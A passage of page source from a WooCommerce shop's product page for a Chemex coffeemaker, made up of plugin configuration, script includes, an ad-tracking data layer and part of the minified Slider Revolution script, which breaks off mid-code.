/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/js/script.min.js" id="xstore_sales_booster_frontend_js-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","nonce":"235f924868","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="//ashcoffee.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.12" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//ashcoffee.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.12" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ashcoffee.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/ashcoffee.com\/cart\/","checkCart":"Please check your <a href='https:\/\/ashcoffee.com\/cart\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"mini_cart","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"300px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"icon","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/ashcoffee.com\/cart\/","cart_redirect_after_add":false,"home_url":"https:\/\/ashcoffee.com\/","shop_url":"https:\/\/ashcoffee.com\/shop\/","single_product_autoscroll_tabs_mobile":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none","myaccount_url":"https:\/\/ashcoffee.com\/my-account\/","voted_text":"Voted"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":1250,"menu_storage_key":"etheme_46491ae0da0e7d983008ccfe36a492cb","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":1250},"etCookies":{"cache_time":3},"is_loggedIn":"","sales_booster_reviews_advanced":{"cheating_likes":"Cheating huh?","reset_likes":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","is_customize_preview":"","is_singular_product":"1","show_selected_title":"both","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend.min.js" id="et-woo-swatches-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","root":"https:\/\/ashcoffee.com\/wp-json\/","nonce_wp_rest":"f141cb770d","nonce_ajax":"7d543138dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js" id="wpm-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/smart-product-viewer/includes/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/smart-product-viewer/includes/js/smart.product.min.js" id="smart-product-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/ashcoffee.com\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"1","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert_advanced"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" id="xstore-compare-js-extra">
/* <![CDATA[ */
var xstore_compare_params = {"ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","compare_id":"xstore_compare_ids_0","compare_page_url":"https:\/\/ashcoffee.com\/my-account\/?et-compare-page","ajax_fragments":"1","is_multilingual":"","view_compare":"View compare list","days_cache":"7","notify_type":"alert_advanced","placeholder_image":"<img width=\"300\" height=\"300\" src=\"https:\/\/ashcoffee.com\/wp-content\/uploads\/xstore\/xstore-placeholder-1x1.png\" class=\"woocommerce-placeholder wp-post-image lazyload lazyload-simple et-lazyload-fadeIn\" alt=\"Placeholder\" decoding=\"async\" sizes=\"(max-width: 300px) 100vw, 300px\" data-src=\"https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-300x300.png\" data-srcset=\"https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-300x300.png 300w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-100x100.png 100w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-600x600.png 600w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-1024x1024.png 1024w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-150x150.png 150w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-768x768.png 768w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-1x1.png 1w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-10x10.png 10w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder.png 1200w\" \/>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/et-core-plugin/packages/xstore-compare/assets/js/script.min.js" id="xstore-compare-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/reviews-likes.min.js" id="et_reviews_likes-js"></script>
<link rel="https://api.w.org/" href="https://ashcoffee.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ashcoffee.com/wp-json/wp/v2/product/3262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashcoffee.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.2.4" />
<link rel='shortlink' href='https://ashcoffee.com/?p=3262' />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        			<link rel="prefetch" as="font" href="https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.3.18" type="font/woff">
					<link rel="prefetch" as="font" href="https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.3.18" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- START Pixel Manager for WooCommerce -->
		<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"3267":{"id":"3267","sku":"FS-100","price":1116,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3267","sku":"FS-100","gpf":"woocommerce_gpf_3267","gla":"gla_3267"},"is_variable":false,"type":"simple","name":"Chemex Prefolded Filter Squares","category":["Brewing Tools","Filters"],"is_variation":false},"3273":{"id":"3273","sku":"VDC-02R","price":2612.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3273","sku":"VDC-02R","gpf":"woocommerce_gpf_3273","gla":"gla_3273"},"is_variable":false,"type":"simple","name":"Hario V60 02 Ceramic Coffee Dripper Red","category":["Brewing Tools","Dripper"],"is_variation":false}});
		</script>
		
		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.44.2","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-607950046":"pPt9CPbcqJkDEN6p8qEC"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product | Chemex 3 Cup Classic Coffeemaker","list_id":"product_chemex-3-cup-classic-coffeemaker","page_type":"product","product_type":"simple","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":3262,"title":"Chemex 3 Cup Classic Coffeemaker","type":"product","categories":[],"parent":{"id":0,"title":"Chemex 3 Cup Classic Coffeemaker","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":3262,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="3262" class="wpmProductId"
				  data-id="3262">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3262] = {"id":"3262","sku":"CM-1C","price":4499,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3262","sku":"CM-1C","gpf":"woocommerce_gpf_3262","gla":"gla_3262"},"is_variable":false,"type":"simple","name":"Chemex 3 Cup Classic Coffeemaker","category":["Brewing Tools","Pour Overs"],"is_variation":false};
					</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ashcoffee.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ashcoffee.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-1.png" />
<meta name="msapplication-TileImage" content="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-1.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '51b9f5701c';
	SR7.E.ajaxurl		= 'https://ashcoffee.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://ashcoffee.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://ashcoffee.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://ashcoffee.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.12';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.12",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW:0),_tpt.winH=window.innerHeight,_tpt.winWAll=e?e.c.module.clientWidth:document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];let s=_tpt.closestGE(t,_tpt.winWAll),n=s;return Math.max(s,n)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t)},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let o=this.preloaderTemplates.get(i);o||(o=this.build(s,n),this.preloaderTemplates.set(i,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,o=1===n||2==n?i:"",l=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][n-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r)),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let o=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,l=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<o||_tpt.winW<o?Math.min(1,i/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 